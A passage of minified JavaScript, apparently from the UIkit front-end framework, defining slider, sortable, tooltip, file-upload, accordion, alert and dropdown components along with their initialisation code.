t||function(t,e){if(!t||t.length<2)return!0;var{width:i}=Ne(t);if(!e)return Math.ceil(bo(t))<Math.trunc(i+function(t){return Math.max(0,...Et(t).map(t=>Ne(t).width))}(t));const n=Et(t),s=Math.trunc(i/2);for(const l in n){var o=n[l],r=Ne(o).width;const h=new Set([o]);let i=0;for(const c of[-1,1]){let t=r/2,e=0;for(;t<s;){var a=n[J(+l+c+e++*c,n)];if(h.has(a))return!0;t+=Ne(a).width,h.add(a)}i=Math.max(i,r/2+Ne(n[J(+l+c,n)]).width/2-(t-s))}if(Math.trunc(i)>F(n.filter(t=>!h.has(t)),t=>Ne(t).width))return!0}return!1}(this.list,this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return P(this.sets);let e=0;const i=ko(this.list);var t=p(this.slides,t=>e>=i-.005||void(e+=Ne(t).width));return~t?t:this.length-1},sets({sets:t}){if(t&&!this.parallax){let e=0;const s=[];var i=Ne(this.list).width;for(let t=0;t<this.length;t++){var n=Ne(this.slides[t]).width;e+n>i&&(e=0),this.center?e<i/2&&e+n+Ne(this.slides[J(t+1,this.slides)]).width/2>i/2&&(s.push(t),e=i/2-n/2):0===e&&s.push(Math.min(t,this.maxIndex)),e+=n}return s.length?s:void 0}},transitionOptions(){return{center:this.center,list:this.list}},slides(){return Et(this.list).filter(kt)}},connected(){it(this.$el,this.clsContainer,!ze(`.${this.clsContainer}`,this.$el))},observe:rn({target:({slides:t,$el:e})=>[e,...t]}),update:{write(){for(const e of this.navItems){var t=T(at(e,this.attrItem));!1!==t&&(e.hidden=!this.maxIndex||t>this.maxIndex||this.sets&&!b(this.sets,t))}this.reorder(),this.parallax||this._translate(1),this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(t){!this.dragging&&this.sets&&this.stack.length<2&&!b(this.sets,this.index)&&(this.index=this.getValidIndex());var e=Math.abs(this.index-this.prevIndex+(0<this.dir&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&1<e){for(let t=0;t<e;t++)this.stack.splice(1,0,0<this.dir?"next":"previous");t.preventDefault()}else{var i=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex,t=bo(this.list)/this.length;this.duration=Os(t/this.velocity)*(Ne(this.slides[i]).width/t),this.reorder()}},itemshow(){~this.prevIndex&&K(this._getTransitioner().getItemIn(),this.clsActive),this.updateActiveClasses(this.prevIndex)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite)oe(this.slides,"order","");else{const o=0<this.dir&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach((t,e)=>oe(t,"order",0<this.dir&&e<o?1:this.dir<0&&e>=this.index?-1:"")),this.center&&this.length){var i=this.slides[o];let t=Ne(this.list).width/2-Ne(i).width/2,e=0;for(;0<t;){var n=this.getIndex(--e+o,o),s=this.slides[n];oe(s,"order",n>o?-2:-1),t-=Ne(s).width}}}},updateActiveClasses(t=this.index){let e=this._getTransitioner(t).getActives();"all"!==this.active&&(e=[this.slides[this.getValidIndex(t)]]);var i=[this.clsActive,!this.sets||b(this.sets,A(this.index))?this.clsActivated:""];for(const s of this.slides){var n=b(e,s);it(s,i,n),st(s,"aria-hidden",!n);for(const o of _e($t,s))c(o,"_tabindex")||(o._tabindex=st(o,"tabindex")),st(o,"tabindex",n?o._tabindex:-1)}},getValidIndex(t=this.index,e=this.prevIndex){if(t=this.getIndex(t,e),!this.sets)return t;var i;do{if(b(this.sets,t))return t}while((t=this.getIndex((i=t)+this.dir,e))!==i);return t},getAdjacentSlides(){var{width:t}=Ne(this.list),i=-t,n=2*t,s=Ne(this.slides[this.index]).width,o=this.center?t/2-s/2:0;const r=new Set;for(const l of[-1,1]){let t=o+(0<l?s:0),e=0;do{var a=this.slides[this.getIndex(this.index+l+e++*l)];t+=Ne(a).width*l,r.add(a)}while(this.length>e&&t>i&&t<n)}return Array.from(r)},getIndexAt(t){let e=-1;let i=t*(this.center?bo(this.list)-(Ne(this.slides[0]).width/2+Ne(P(this.slides)).width/2):bo(this.list,this.maxIndex)),n=0;do{var s=Ne(this.slides[++e]).width,s=this.center?s/2+Ne(this.slides[e+1]).width/2:s;n=i/s%1,i-=s}while(0<=i&&e<this.maxIndex);return[e,n]}}};var Bo={mixins:[Js],beforeConnect(){this.item=this.$el.closest(`.${this.$options.id.replace("parallax","items")} > *`)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el:({item:t})=>t,handler({type:i,detail:{percent:n,duration:s,timing:o,dir:r}}){Qe.read(()=>{if(this.matchMedia){const t=this.getCss(So(i,r,n)),e=this.getCss(Mo(i)?.5:0<r?1:0);Qe.write(()=>{oe(this.$el,t),de.start(this.$el,e,s,o).catch(q)})}})}},{name:"transitioncanceled transitionend",self:!0,el:({item:t})=>t,handler(){de.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el:({item:t})=>t,handler({type:e,detail:{percent:i,dir:n}}){Qe.read(()=>{if(this.matchMedia){const t=this.getCss(So(e,n,i));Qe.write(()=>oe(this.$el,t))}else this.reset()})}}]};function Mo(t){return h(t,"in")}function So(t,e,i){return i/=2,Mo(t)^e<0?i:1-i}var Io={mixins:[Ui,Ds,wo,mo,xo],props:{ratio:String,minHeight:String,maxHeight:String},data:{ratio:"16:9",minHeight:void 0,maxHeight:void 0,selList:".uk-slideshow-items",attrItem:"uk-slideshow-item",selNav:".uk-slideshow-nav",Animations:Ns},watch:{list(t){oe(t,{aspectRatio:this.ratio?this.ratio.replace(":","/"):void 0,minHeight:this.minHeight,maxHeight:this.maxHeight,width:"100%"})}},methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}},Eo={mixins:[Ui,Sn],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1,pos:{}},events:{name:ut,passive:!1,handler(t){this.init(t)}},computed:{target:(t,e)=>(e.tBodies||[e])[0],items(){return Et(this.target)},isEmpty(){return!this.items.length},handles({handle:t},e){return t?_e(t,e):this.items}},watch:{isEmpty(t){it(this.target,this.clsEmpty,t)},handles(t,e){var i={touchAction:"none",userSelect:"none"};re(e,i),oe(t,i)}},update:{write(t){if(this.drag&&Bt(this.placeholder)){var{pos:{x:e,y:i},origin:{offsetTop:n,offsetLeft:s},placeholder:o}=this;oe(this.drag,{top:i-n,left:e-s});const a=this.getSortable(document.elementFromPoint(e,i));if(a){const{items:l}=a;if(!l.some(de.inProgress)){var r,s=(s=l,r={x:e,y:i},s[p(s,t=>U(r,Ne(t)))]);if(!l.length||s&&s!==o){const h=this.getSortable(o);i=function(t,e,i,n,s,o){if(Et(t).length){var r=Ne(e);if(!o)return function(t,e){var i=1===Et(t).length;i&&ke(t,e);const n=Et(t),s=n.some((t,e)=>{const i=Ne(t);return n.slice(e+1).some(t=>{t=Ne(t);return!Ao([i.left,i.right],[t.left,t.right])})});i&&Le(e);return s}(t,i)||s<r.top+r.height/2?e:e.nextElementSibling;var o=Ne(i),[t,i,n,s]=Ao([r.top,r.bottom],[o.top,o.bottom])?[n,"width","left","right"]:[s,"height","top","bottom"],i=o[i]<r[i]?r[i]-o[i]:0;return o[n]<r[n]?!(i&&t<r[n]+i)&&e.nextElementSibling:!(i&&t>r[s]-i)&&e}}(a.target,s,o,e,i,a===h&&t.moved!==s);!1!==i&&(i&&o===i||(a!==h?(h.remove(o),t.moved=s):delete t.moved,a.insert(o,i),this.touched.add(a)))}}}}},events:["move"]},methods:{init(t){const{target:e,button:i,defaultPrevented:n}=t;var[s]=this.items.filter(t=>t.contains(e));!s||n||0<i||Ct(e)||e.closest(`.${this.clsNoDrag}`)||this.handle&&!e.closest(this.handle)||(t.preventDefault(),this.pos=ne(t),this.touched=new Set([this]),this.placeholder=s,this.origin={target:e,index:Tt(s),...this.pos},Ut(document,gt,this.move),Ut(document,ft,this.end),this.threshold||this.start(t))},start(t){this.drag=function(t,e){let i;if(me(e,"li","tr")){i=ze("<div>"),ke(i,e.cloneNode(!0).children);for(const n of e.getAttributeNames())st(i,n,e.getAttribute(n))}else i=e.cloneNode(!0);return ke(t,i),oe(i,"margin","0","important"),oe(i,{boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight,padding:oe(e,"padding")}),Fe(i.firstElementChild,Fe(e.firstElementChild)),i}(this.$container,this.placeholder);var{left:e,top:i}=Ne(this.placeholder);a(this.origin,{offsetLeft:this.pos.x-e,offsetTop:this.pos.y-i}),K(this.drag,this.clsDrag,this.clsCustom),K(this.placeholder,this.clsPlaceholder),K(this.items,this.clsItem),K(document.documentElement,this.clsDragState),Gt(this.$el,"start",[this,this.placeholder]),function(e){let i=Date.now();To=setInterval(()=>{let{x:t,y:r}=e;r+=document.scrollingElement.scrollTop;const a=.3*(Date.now()-i);i=Date.now(),Mi(document.elementFromPoint(t,e.y)).reverse().some(t=>{let{scrollTop:e,scrollHeight:i}=t;var{top:n,bottom:s,height:o}=Ei(t);if(n<r&&n+35>r)e-=a;else{if(!(s>r&&s-35<r))return;e+=a}if(0<e&&e<i-o)return t.scrollTop=e,!0})},15)}(this.pos),this.move(t)},move:function(e){let i;return function(...t){i||(i=!0,e.call(this,...t),requestAnimationFrame(()=>i=!1))}}(function(t){a(this.pos,ne(t)),!this.drag&&(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t),this.$emit("move")}),end(){if(Xt(document,gt,this.move),Xt(document,ft,this.end),this.drag){clearInterval(To);var t,e,i=this.getSortable(this.placeholder);this===i?this.origin.index!==Tt(this.placeholder)&&Gt(this.$el,"moved",[this,this.placeholder]):(Gt(i.$el,"added",[i,this.placeholder]),Gt(this.$el,"removed",[this,this.placeholder])),Gt(this.$el,"stop",[this,this.placeholder]),Le(this.drag),this.drag=null;for({clsPlaceholder:t,clsItem:e}of this.touched)for(const n of this.touched)Q(n.items,t,e);this.touched=null,Q(document.documentElement,this.clsDragState)}},insert(t,e){K(this.items,this.clsItem),e&&e.previousElementSibling!==t?this.animate(()=>be(e,t)):e||this.target.lastElementChild===t||this.animate(()=>ke(this.target,t))},remove(t){this.target.contains(t)&&this.animate(()=>Le(t))},getSortable(t){do{var e=this.$getComponent(t,"sortable");if(e&&(e===this||!1!==this.group&&e.group===this.group))return e}while(t=Bt(t))}}};let To;function Ao(t,e){return t[1]>e[0]&&e[1]>t[0]}var zo={mixins:[jn,qn,Vn],data:{pos:"top",animation:["uk-animation-scale-up"],duration:100,cls:"uk-active"},connected(){var t;Lt(t=this.$el)||st(t,"tabindex","0")},disconnected(){this.hide()},methods:{show(){if(this.isToggled(this.tooltip||null))return;const{delay:t=0,title:e}=function(t){const{el:i,id:e,data:n}=t;return["delay","title"].reduce((t,e)=>({[e]:at(i,e),...t}),{...en(at(i,e),["title"]),...n})}(this.$options);if(e){const i=st(this.$el,"title"),n=Ut(this.$el,["blur",vt],t=>!ie(t)&&this.hide());this.reset=()=>{st(this.$el,{title:i,"aria-describedby":null}),n()};const s=zs(this);st(this.$el,{title:null,"aria-describedby":s}),clearTimeout(this.showTimer),this.showTimer=setTimeout(()=>this._show(e,s),t)}},async hide(){var t;St(this.$el,"input:focus")||(clearTimeout(this.showTimer),this.isToggled(this.tooltip||null)&&await this.toggleElement(this.tooltip,!1,!1),null!=(t=this.reset)&&t.call(this),Le(this.tooltip),this.tooltip=null)},async _show(t,e){this.tooltip=ke(this.container,`<div id="${e}" class="uk-${this.$options.name}" role="tooltip"> <div class="uk-${this.$options.name}-inner">${t}</div> </div>`),Ut(this.tooltip,"toggled",(t,e)=>{if(e){var i=()=>this.positionAt(this.tooltip,this.$el);i();var[n,e]=function(t,e,[i,n]){const s=Pe(t),o=Pe(e),r=[["left","right"],["top","bottom"]];for(const l of r){if(s[l[0]]>=o[l[1]]){i=l[1];break}if(s[l[1]]<=o[l[0]]){i=l[0];break}}const a=b(r[0],i)?r[1]:r[0];return n=a.find(t=>s[t]===o[t])||"center",[i,n]}(this.tooltip,this.$el,this.pos);this.origin="y"===this.axis?`${qe(n)}-${e}`:`${e}-${qe(n)}`;const s=[Yt(document,`keydown ${ut}`,this.hide,!1,t=>t.type===ut&&!this.$el.contains(t.target)||"keydown"===t.type&&t.keyCode===En.ESC),Ut([document,...Ii(this.$el)],"scroll",i,{passive:!0})];Yt(this.tooltip,"hide",()=>s.forEach(t=>t()),{self:!0})}}),await this.toggleElement(this.tooltip,!0)||this.hide()}},events:{[`focus ${pt} ${ut}`](t){ie(t)&&t.type!==ut||"loading"===document.readyState||this.show()}}};var _o={mixins:[ts],i18n:{invalidMime:"Invalid File Type: %s",invalidName:"Invalid File Name: %s",invalidSize:"Invalid File Size: %s Kilobytes Max"},props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"uk-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,multiple:!1,name:"files[]",params:{},type:"",url:"",abort:q,beforeAll:q,beforeSend:q,complete:q,completeAll:q,error:q,fail:q,load:q,loadEnd:q,loadStart:q,progress:q},events:{change(t){St(t.target,'input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop(t){Do(t);t=t.dataTransfer;null!=t&&t.files&&(Q(this.$el,this.clsDragover),this.upload(t.files))},dragenter(t){Do(t)},dragover(t){Do(t),K(this.$el,this.clsDragover)},dragleave(t){Do(t),Q(this.$el,this.clsDragover)}},methods:{async upload(t){if((t=r(t)).length){Gt(this.$el,"upload",[t]);for(const e of t){if(this.maxSize&&1e3*this.maxSize<e.size)return void this.fail(this.t("invalidSize",this.maxSize));if(this.allow&&!Oo(this.allow,e.name))return void this.fail(this.t("invalidName",this.allow));if(this.mime&&!Oo(this.mime,e.type))return void this.fail(this.t("invalidMime",this.mime))}this.multiple||(t=t.slice(0,1)),this.beforeAll(this,t);const s=function(e,i){const n=[];for(let t=0;t<e.length;t+=i)n.push(e.slice(t,t+i));return n}(t,this.concurrent),o=async t=>{const e=new FormData;t.forEach(t=>e.append(this.name,t));for(const n in this.params)e.append(n,this.params[n]);try{var i=await async function(t,e){const i={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:q,responseType:"",...e};return await i.beforeSend(i),function(o,r){return new Promise((t,e)=>{const{xhr:i}=r;for(const n in r)if(n in i)try{i[n]=r[n]}catch(t){}i.open(r.method.toUpperCase(),o);for(const s in r.headers)i.setRequestHeader(s,r.headers[s]);Ut(i,"load",()=>{0===i.status||200<=i.status&&i.status<300||304===i.status?t(i):e(a(Error(i.statusText),{xhr:i,status:i.status}))}),Ut(i,"error",()=>e(a(Error("Network Error"),{xhr:i}))),Ut(i,"timeout",()=>e(a(Error("Network Timeout"),{xhr:i}))),i.send(r.data)})}(t,i)}(this.url,{data:e,method:this.method,responseType:this.type,beforeSend:t=>{var{xhr:e}=t;Ut(e.upload,"progress",this.progress);for(const i of["loadStart","load","loadEnd","abort"])Ut(e,i.toLowerCase(),this[i]);return this.beforeSend(t)}});this.complete(i),s.length?await o(s.shift()):this.completeAll(i)}catch(t){this.error(t)}};await o(s.shift())}}}};function Oo(t,e){return e.match(new RegExp(`^${t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")}$`,"i"))}function Do(t){t.preventDefault(),t.stopPropagation()}var No,Po=Object.freeze({__proto__:null,Countdown:Yi,Filter:Tn,Lightbox:Ws,LightboxPanel:Zs,Notification:Rs,Parallax:vo,Slider:Lo,SliderParallax:Bo,Slideshow:Io,SlideshowParallax:Bo,Sortable:Eo,Tooltip:zo,Upload:_o});function Ho(t){Gt(document,"uikit:init",t),document.body&&Ae(document.body,Fo),new MutationObserver(Zo).observe(document,{subtree:!0,childList:!0,attributes:!0}),t._initialized=!0}function Zo(t){var e,i,n,s;for({addedNodes:e,removedNodes:i,target:n,attributeName:s}of t){for(const r of e)Ae(r,Fo);for(const a of i)Ae(a,jo);var o=s&&Vo(s);o&&(ot(n,s)?Ms(o,n):null!=(o=Is(n,o))&&o.$destroy())}}function Fo(t){var e=Ss(t);for(const n in e)ws(e[n]);for(const s of t.getAttributeNames()){var i=Vo(s);i&&Ms(i,t)}}function jo(t){var e=Ss(t);for(const i in e)xs(e[i])}function Vo(t){g(t,"data-")&&(t=t.slice(5));t=Ls[t];return t&&(t.options||t).name}!function(t){t.component=Bs,t.getComponents=Ss,t.getComponent=Is,t.update=Es,t.use=function(t){if(!t.installed)return t.call(null,this),t.installed=!0,this},t.mixin=function(t,e){(e=(L(e)?this.component(e):e)||this).options=tn(e.options,t)},t.extend=function(t){t=t||{};function e(t){ks(this,t)}return((e.prototype=Object.create(this.prototype)).constructor=e).options=tn(this.options,t),e.super=this,e.extend=this.extend,e};let e;Object.defineProperty(t,"container",{get(){return e||document.body},set(t){e=ze(t)}})}(bs),(No=bs).prototype.$mount=function(t){var e,i;i=this,(e=t)[$s]||(e[$s]={}),e[$s][i.$options.name]=i,(this.$options.el=t).isConnected&&ws(this)},No.prototype.$destroy=function(t=!1){var e,i,n=this,{el:s}=n.$options;s&&xs(n),ms(n,"destroy"),i=n,null==(s=(e=s)[$s])||delete s[i.$options.name],S(e[$s])&&delete e[$s],t&&Le(n.$el)},No.prototype.$create=Ms,No.prototype.$emit=function(t){on(this,t)},No.prototype.$update=function(t=this.$el,e){Es(t,e)},No.prototype.$reset=function(){xs(this),ws(this)},No.prototype.$getComponent=Is,Object.defineProperties(No.prototype,{$el:{get(){return this.$options.el}},$container:Object.getOwnPropertyDescriptor(No,"container")});var Wo={mixins:[Ui,qn],props:{animation:Boolean,targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,offset:Number},data:{targets:"> *",active:!1,animation:!0,collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:"> .uk-accordion-title",content:"> .uk-accordion-content",offset:0},computed:{items:({targets:t},e)=>_e(t,e),toggles({toggle:e}){return this.items.map(t=>ze(e,t))},contents({content:i}){return this.items.map(t=>{var e;return(null==(e=t._wrapper)?void 0:e.firstElementChild)||ze(i,t)})}},watch:{items(t,e){e||et(t,this.clsOpen)||(t=!1!==this.active&&t[Number(this.active)]||!this.collapsible&&t[0])&&this.toggle(t,!1)},toggles(){this.$emit()},contents(t){for(const i of t){var e=et(this.items.find(t=>t.contains(i)),this.clsOpen);qo(i,!e)}this.$emit()}},observe:hn(),events:[{name:"click keydown",delegate:({targets:t,$props:e})=>`${t} ${e.toggle}`,async handler(t){var e;"keydown"===t.type&&t.keyCode!==En.SPACE||(In(t),null!=(e=this._off)&&e.call(this),this._off=function(i){const n=Si(i,!0);let t;return function e(){t=requestAnimationFrame(()=>{var{top:t}=Ne(i);t<0&&(n.scrollTop+=t),e()})}(),()=>requestAnimationFrame(()=>cancelAnimationFrame(t))}(t.target),await this.toggle(Tt(this.toggles,t.current)),this._off())}},{name:"shown hidden",self:!0,delegate:({targets:t})=>t,handler(){this.$emit()}}],update(){var t,e=Mt(this.items,`.${this.clsOpen}`);for(const i in this.items){const n=this.toggles[i],s=this.contents[i];n&&s&&(n.id=zs(this,n),s.id=zs(this,s),t=b(e,this.items[i]),st(n,{role:me(n,"a")?"button":null,"aria-controls":s.id,"aria-expanded":t,"aria-disabled":!this.collapsible&&e.length<2&&t}),st(s,{role:"region","aria-labelledby":n.id}),me(s,"ul")&&st(Et(s),"role","presentation"))}},methods:{toggle(t,i){let e=[t=this.items[J(t,this.items)]];const n=Mt(this.items,`.${this.clsOpen}`);if(this.multiple||b(n,e[0])||(e=e.concat(n)),!(!this.collapsible&&n.length<2&&b(n,t)))return Promise.all(e.map(t=>this.toggleElement(t,!b(n,t),(t,e)=>(it(t,this.clsOpen,e),!1!==i&&this.animation?async function(t,e,{content:i,duration:n,velocity:s,transition:o}){i=(null==(h=t._wrapper)?void 0:h.firstElementChild)||ze(i,t),t._wrapper||(t._wrapper=Be(i,"<div>"));var r=t._wrapper;oe(r,"overflow","hidden");var a=A(oe(r,"height"));await de.cancel(r),qo(i,!1);var l=F(["marginTop","marginBottom"],t=>oe(i,t))+Ne(i).height,h=a/l;n=(s*l+n)*(e?1-h:h),oe(r,"height",a),await de.start(r,{height:e?l:0},n,o),Se(i),delete t._wrapper,e||qo(i,!0)}(t,e,this):void qo(ze(this.content,t),!e)))))}}};function qo(t,e){t&&(t.hidden=e)}var Ro={mixins:[Ui,qn],args:"animation",props:{animation:Boolean,close:String},data:{animation:!0,selClose:".uk-alert-close",duration:150},events:{name:"click",delegate:({selClose:t})=>t,handler(t){In(t),this.close()}},methods:{async close(){await this.toggleElement(this.$el,!1,Uo),this.$destroy(!0)}}};function Uo(t,e,{duration:i,transition:n,velocity:s}){var o=A(oe(t,"height"));return oe(t,"height",o),de.start(t,{height:0,marginTop:0,marginBottom:0,paddingTop:0,paddingBottom:0,borderTop:0,borderBottom:0,opacity:0},s*o+i,n)}var Xo={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},beforeConnect(){"inview"!==this.autoplay||ot(this.$el,"preload")||(this.$el.preload="none"),me(this.$el,"iframe")&&!ot(this.$el,"allow")&&(this.$el.allow="autoplay"),"hover"===this.autoplay&&(me(this.$el,"video")?this.$el.tabindex=0:this.autoplay=!0),this.automute&&vi(this.$el)},events:[{name:`${pt} focusin`,filter:({autoplay:t})=>b(t,"hover"),handler(t){(!ie(t)||((t=this.$el).paused||t.ended)?fi:pi)(this.$el)}},{name:`${vt} focusout`,filter:({autoplay:t})=>b(t,"hover"),handler(t){ie(t)||pi(this.$el)}}],observe:[an({filter:({autoplay:t})=>"hover"!==t,handler([{isIntersecting:t}]){document.fullscreenElement||(t?this.autoplay&&fi(this.$el):pi(this.$el))},args:{intersecting:!1},options:({$el:t,autoplay:e})=>({root:"inview"===e?null:Bt(t).closest(":not(a)")})})]};var Yo={mixins:[Xo],props:{width:Number,height:Number},data:{automute:!0},created(){this.useObjectFit=me(this.$el,"img","video")},observe:rn({target:({$el:t})=>Go(t)||Bt(t),filter:({useObjectFit:t})=>!t}),update:{read(){if(this.useObjectFit)return!1;const{ratio:t,cover:e}=G;var{$el:i,width:n,height:s}=this;let o={width:n,height:s};n&&s||(r={width:i.naturalWidth||i.videoWidth||i.clientWidth,height:i.naturalHeight||i.videoHeight||i.clientHeight},o=n?t(r,"width",n):s?t(r,"height",s):r);var{offsetHeight:r,offsetWidth:i}=Go(i)||Bt(i),r=e(o,{width:i,height:r});return!(!r.width||!r.height)&&r},write({height:t,width:e}){oe(this.$el,{height:t,width:e})},events:["resize"]}};function Go(t){for(;t=Bt(t);)if("static"!==oe(t,"position"))return t}let Jo;var Ko={mixins:[jn,Vn,qn],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryX:Boolean,boundaryY:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,stretch:Boolean,delayShow:Number,delayHide:Number,autoUpdate:Boolean,clsDrop:String,animateOut:Boolean,bgScroll:Boolean,closeOnScroll:Boolean},data:{mode:["click","hover"],toggle:"- *",boundary:!1,boundaryX:!1,boundaryY:!1,target:!1,targetX:!1,targetY:!1,stretch:!1,delayShow:0,delayHide:800,autoUpdate:!0,clsDrop:!1,animateOut:!1,bgScroll:!0,animation:["uk-animation-fade"],cls:"uk-open",container:!1,closeOnScroll:!1,selClose:".uk-drop-close"},computed:{boundary({boundary:t,boundaryX:e,boundaryY:i},n){return[_t(e||t,n)||window,_t(i||t,n)||window]},target({target:t,targetX:e,targetY:i},n){return e=e||(t||this.targetEl),i=i||(t||this.targetEl),[!0===e?window:_t(e,n),!0===i?window:_t(i,n)]}},created(){this.tracker=new ai},beforeConnect(){this.clsDrop=this.$props.clsDrop||this.$options.id},connected(){K(this.$el,"uk-drop",this.clsDrop),this.toggle&&!this.targetEl&&(this.targetEl=function(t){var{$el:t}=t.$create("toggle",_t(t.toggle,t.$el),{target:t.$el,mode:t.mode});return st(t,"aria-haspopup",!0),t}(this)),this._style=V(this.$el.style,["width","height"])},disconnected(){this.isActive()&&(this.hide(!1),Jo=null),oe(this.$el,this._style)},events:[{name:"click",delegate:({selClose:t})=>t,handler(t){In(t),this.hide(!1)}},{name:"click",delegate:()=>'a[href*="#"]',handler({defaultPrevented:t,current:e}){var{hash:i}=e;!t&&i&&At(e)&&!this.$el.contains(ze(i))&&this.hide(!1)}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(null==e?void 0:e.$el,!1)}},{name:"toggleshow",self:!0,handler(t,e){t.preventDefault(),this.show(null==e?void 0:e.$el)}},{name:"togglehide",self:!0,handler(t){t.preventDefault(),St(this.$el,":focus,:hover")||this.hide()}},{name:`${pt} focusin`,filter:({mode:t})=>b(t,"hover"),handler(t){ie(t)||this.clearTimers()}},{name:`${vt} focusout`,filter:({mode:t})=>b(t,"hover"),handler(t){!ie(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler(t,e){e&&(this.clearTimers(),this.position())}},{name:"show",self:!0,handler(){(Jo=this).tracker.init(),st(this.targetEl,"aria-expanded",!0);const t=[function(t){const e=()=>t.$emit(),i=[di(e),ci(Ii(t.$el).concat(t.target),e)];return()=>i.map(t=>t.disconnect())}(this),(i=this,Ut(document,"keydown",t=>{t.keyCode===En.ESC&&i.hide(!1)})),(s=this,Ut(document,ut,({target:n})=>{s.$el.contains(n)||Yt(document,`${ft} ${mt} scroll`,({defaultPrevented:t,type:e,target:i})=>{t||e!==ft||n!==i||null!=(i=s.targetEl)&&i.contains(n)||s.hide(!1)},!0)})),this.autoUpdate&&Qo(this),this.closeOnScroll&&Qo(e=this,()=>e.hide(!1))];var e,s,i;Yt(this.$el,"hide",()=>t.forEach(t=>t&&t()),{self:!0}),this.bgScroll||Yt(this.$el,"hidden",Fn(this.$el),{self:!0})}},{name:"beforehide",self:!0,handler(){this.clearTimers()}},{name:"hide",handler({target:t}){this.$el===t?(Jo=this.isActive()?null:Jo,this.tracker.cancel(),st(this.targetEl,"aria-expanded",null)):Jo=null===Jo&&this.$el.contains(t)&&this.isToggled()?this:Jo}}],update:{write(){this.isToggled()&&!et(this.$el,this.clsEnter)&&this.position()}},methods:{show(e=this.targetEl,i=!0){if(this.isToggled()&&e&&this.targetEl&&e!==this.targetEl&&this.hide(!1,!1),this.targetEl=e,this.clearTimers(),!this.isActive()){if(Jo){if(i&&Jo.isDelaying())return void(this.showTimer=setTimeout(()=>St(e,":hover")&&this.show(),10));let t;for(;Jo&&t!==Jo&&!Jo.$el.contains(this.$el);)t=Jo,Jo.hide(!1,!1)}this.container&&Bt(this.$el)!==this.container&&ke(this.container,this.$el),this.showTimer=setTimeout(()=>this.toggleElement(this.$el,!0),i&&this.delayShow||0)}},hide(t=!0,e=!0){var i=()=>this.toggleElement(this.$el,!1,this.animateOut&&e);this.clearTimers(),(this.isDelayedHide=t)&&this.isDelaying()?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(i,this.delayHide):i()},clearTimers(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null},isActive(){return Jo===this},isDelaying(){return[this.$el,..._e(".uk-drop",this.$el)].some(t=>this.tracker.movesTo(t))},position(){const t=Wn(this.$el);Q(this.$el,"uk-drop-stack"),oe(this.$el,this._style),this.$el.hidden=!0;var e,i,n,s=this.target.map(t=>function(e,t){return Ei(Ii(t).find(t=>t.contains(e)))}(this.$el,t)),o=this.getViewportOffset(this.$el),r=[[0,["x","width","left","right"]],[1,["y","height","top","bottom"]]];for([e,[i,n]]of r)this.axis!==i&&b([i,!0],this.stretch)&&oe(this.$el,{[n]:Math.min(Pe(this.boundary[e])[n],s[e][n]-2*o),[`overflow-${i}`]:"auto"});var a,l,h,c,d,u,g,f,p=s[0].width-2*o;this.$el.hidden=!1,oe(this.$el,"maxWidth",""),this.$el.offsetWidth>p&&K(this.$el,"uk-drop-stack"),oe(this.$el,"maxWidth",p),this.positionAt(this.$el,this.target,this.boundary);for([a,[l,h,c,d]]of r)this.axis===l&&b([l,!0],this.stretch)&&(u=Math.abs(this.getPositionOffset()),g=Pe(this.target[a]),f=Pe(this.$el),oe(this.$el,{[h]:(g[c]>f[c]?g[this.inset?d:c]-Math.max(Pe(this.boundary[a])[c],s[a][c]+o):Math.min(Pe(this.boundary[a])[d],s[a][d]-o)-g[this.inset?c:d])-u,[`overflow-${l}`]:"auto"}),this.positionAt(this.$el,this.target,this.boundary));t()}}};function Qo(t,e=()=>t.$emit()){return Ut([document,...Ii(t.$el)],"scroll",e,{passive:!0})}var t1={mixins:[Ui,jn],props:{align:String,clsDrop:String,boundary:Boolean,dropbar:Boolean,dropbarAnchor:Boolean,duration:Number,mode:Boolean,offset:Boolean,stretch:Boolean,delayShow:Boolean,delayHide:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,animation:Boolean,animateOut:Boolean,closeOnScroll:Boolean},data:{align:ht?"right":"left",clsDrop:"uk-dropdown",clsDropbar:"uk-dropnav-dropbar",boundary:!0,dropbar:!1,dropbarAnchor:!1,duration:200,container:!1,selNavItem:"> li > a, 